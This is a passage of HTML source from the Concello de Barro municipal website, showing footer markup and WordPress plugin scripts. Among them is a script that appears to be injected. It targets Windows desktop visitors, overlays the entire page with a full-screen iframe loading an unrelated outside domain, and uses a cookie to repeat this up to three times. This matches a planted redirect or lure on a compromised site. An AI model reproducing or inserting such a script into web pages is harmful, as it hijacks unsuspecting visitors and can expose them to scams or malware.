.elementor-element.elementor-element-9a9b865{text-align:center;color:#F8F8F8;font-size:14px;font-weight:300;width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-331 .elementor-element.elementor-element-2bf6493 img{width:104px;}.elementor-331 .elementor-element.elementor-element-a3d0289 img{width:104px;}.elementor-331 .elementor-element.elementor-element-7b04638.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-331 .elementor-element.elementor-element-521eb0f.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-331 .elementor-element.elementor-element-333cbc8{text-align:center;}.elementor-331 .elementor-element.elementor-element-59ec986{text-align:center;}.elementor-331 .elementor-element.elementor-element-ee52e10{text-align:center;}.elementor-331 .elementor-element.elementor-element-29d9677{text-align:center;}.elementor-331 .elementor-element.elementor-element-42af637{text-align:center;}.elementor-331 .elementor-element.elementor-element-fa1d68d{text-align:center;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-465ba3f > .elementor-element-populated{margin:24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-331 .elementor-element.elementor-element-33cd112{text-align:center;}.elementor-331 .elementor-element.elementor-element-569e8a7{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-e97d49b{text-align:center;}.elementor-331 .elementor-element.elementor-element-4eb9ab6{text-align:center;}.elementor-331 .elementor-element.elementor-element-d4fcc57 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-331 .elementor-element.elementor-element-d4fcc57 > .elementor-element-populated{padding:24px 0px 0px 0px;}.elementor-331 .elementor-element.elementor-element-e0c7db1{text-align:center;}.elementor-331 .elementor-element.elementor-element-2afcd7f{--spacer-size:16px;}.elementor-331 .elementor-element.elementor-element-1106077{text-align:center;}.elementor-331 .elementor-element.elementor-element-a5e4728{text-align:center;}.elementor-331 .elementor-element.elementor-element-1a0b247{text-align:center;width:var( --container-widget-width, 184px );max-width:184px;--container-widget-width:184px;--container-widget-flex-grow:0;}.elementor-331 .elementor-element.elementor-element-0cec362{text-align:center;}.elementor-331 .elementor-element.elementor-element-1ddde0c{text-align:center;}.elementor-331 .elementor-element.elementor-element-9a9b865{text-align:center;}}</style>		<div data-elementor-type="footer" data-elementor-id="331" class="elementor elementor-331" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-40dfe8b elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40dfe8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd4d171" data-id="cd4d171" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-333cbc8 elementor-widget elementor-widget-heading" data-id="333cbc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Enderezo</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-59ec986 elementor-widget elementor-widget-heading" data-id="59ec986" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Santo Antoniño 11, Perdecanai</span>		</div>
				</div>
				<div class="elementor-element elementor-element-ee52e10 elementor-widget elementor-widget-heading" data-id="ee52e10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">36194 Barro</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d96261" data-id="8d96261" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bf6493 elementor-widget elementor-widget-image" data-id="2bf6493" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="440" height="673" src="https://barro.es/wp-content/uploads/2022/09/logo-barro-blanco-2.png" class="attachment-large size-large wp-image-192" alt="" srcset="https://barro.es/wp-content/uploads/2022/09/logo-barro-blanco-2.png 440w, https://barro.es/wp-content/uploads/2022/09/logo-barro-blanco-2-196x300.png 196w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-433e5aa" data-id="433e5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29d9677 elementor-widget elementor-widget-heading" data-id="29d9677" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contacto</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-42af637 elementor-widget elementor-widget-heading" data-id="42af637" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="tel:+34986711002">986 711 002</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-fa1d68d elementor-widget elementor-widget-heading" data-id="fa1d68d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="mailto:oficinas@barro.gal">oficinas@barro.gal</a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b21d46c elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b21d46c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-45a3f2f" data-id="45a3f2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d0289 elementor-widget elementor-widget-image" data-id="a3d0289" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="440" height="673" src="https://barro.es/wp-content/uploads/2022/09/logo-barro-blanco-2.png" class="attachment-large size-large wp-image-192" alt="" srcset="https://barro.es/wp-content/uploads/2022/09/logo-barro-blanco-2.png 440w, https://barro.es/wp-content/uploads/2022/09/logo-barro-blanco-2-196x300.png 196w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-465ba3f" data-id="465ba3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33cd112 elementor-widget elementor-widget-heading" data-id="33cd112" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Enderezo</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-569e8a7 elementor-widget elementor-widget-spacer" data-id="569e8a7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e97d49b elementor-widget elementor-widget-heading" data-id="e97d49b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Santo Antoniño 11, Perdecanai</span>		</div>
				</div>
				<div class="elementor-element elementor-element-4eb9ab6 elementor-widget elementor-widget-heading" data-id="4eb9ab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">36194 Barro</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4fcc57" data-id="d4fcc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0c7db1 elementor-widget elementor-widget-heading" data-id="e0c7db1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contacto</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-2afcd7f elementor-widget elementor-widget-spacer" data-id="2afcd7f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1106077 elementor-widget elementor-widget-heading" data-id="1106077" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="tel:+34986711002">986 711 002</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-a5e4728 elementor-widget elementor-widget-heading" data-id="a5e4728" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="mailto:oficinas@barro.gal">oficinas@barro.gal</a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f2cc88c elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2cc88c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b04638" data-id="7b04638" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a0b247 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="1a0b247" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© 2024 Concello de Barro. Todos os dereitos reservados</span>		</div>
				</div>
				<div class="elementor-element elementor-element-0cec362 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="0cec362" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a style="color: #f8f8f8;" href="/aviso-legal">Aviso Legal</a> | <a style="color: #f8f8f8;" href="/politica-de-privacidade">Política de Privacidade</a> | <a style="color: #f8f8f8;" href="/politica-cookies-eu">Política de Cookies</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00437f2 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00437f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-521eb0f" data-id="521eb0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ddde0c elementor-widget elementor-widget-heading" data-id="1ddde0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© 2022 Concello de Barro. Todos los derechos reservados</span>		</div>
				</div>
				<div class="elementor-element elementor-element-9a9b865 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9a9b865" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a style="color: #f8f8f8;" href="/aviso-legal">Aviso Legal</a><br /><a style="color: #f8f8f8;" href="/politica-de-privacidade">Política de Privacidade</a><br /><a style="color: #f8f8f8;" href="/politica-cookies-eu">Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiterx-child/*","/wp-content/themes/jupiterx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Domingo","Luns","Martes","M\u00e9rcores","Xoves","Venres","S\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","M\u00e9r","Xov","Ven","S\u00e1b"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["Xaneiro","Febreiro","Marzo","Abril","Maio","Xu\u00f1o","Xullo","Agosto","Setembro","Outubro","Novembro","Decembro"],"monthNamesShort":["Xaneiro","Febreiro","Marzo","Abril","Maio","Xu\u00f1o","Xullo","Agosto","Setembro","Outubro","Novembro","Decembro"],"monthNamesMin":["Xan","Feb","Mar","Abr","Mai","Xu\u00f1","Xul","Ago","Set","Out","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = {"editor_type":""};
var EssentialBlocksLocalize = {"eb_plugins_url":"https://barro.es/wp-content/plugins/essential-blocks/","image_url":"https://barro.es/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"4.4.12","eb_admin_url":"https://barro.es/wp-admin/","rest_rootURL":"https://barro.es/wp-json/","ajax_url":"https://barro.es/wp-admin/admin-ajax.php","nft_nonce":"15cefa189e","post_grid_pagination_nonce":"dd44733a34","placeholder_image":"https://barro.es/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.4.12" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/themes/jupiterx-child/assets/js/script.js?ver=6.9" id="jupiterx-child-js"></script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-04 09:49:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"gl_ES"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 no lugar incorrecto."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/barro.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
//# sourceURL=rtrar.appLocal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=3.1.0" id="jupiterx-wc-quickview-js"></script>
<script src='https://barro.es/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://barro.es/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0","videMedia":"0","quantityFieldSwitch":"undefined"};
//# sourceURL=jupiterx-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=3.1.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO8qMqAAAAAJuoYsizdMzQGE68UKy0bqKakeYK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdO8qMqAAAAAJuoYsizdMzQGE68UKy0bqKakeYK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://barro.es/wp-admin/admin-ajax.php","nonce":"958f1734de","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://barro.es/cidadania/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3bil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3bil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.8" id="eael-general-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://barro.es/wp-json/complianz/v1/","locale":"lang=gl&locale=gl_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://barro.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=17","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://barro.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765560058" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/barro.es\/wp-admin\/admin-ajax.php","nonce":"95fbbb051c","urls":{"assets":"https:\/\/barro.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/barro.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"gl_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/barro.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
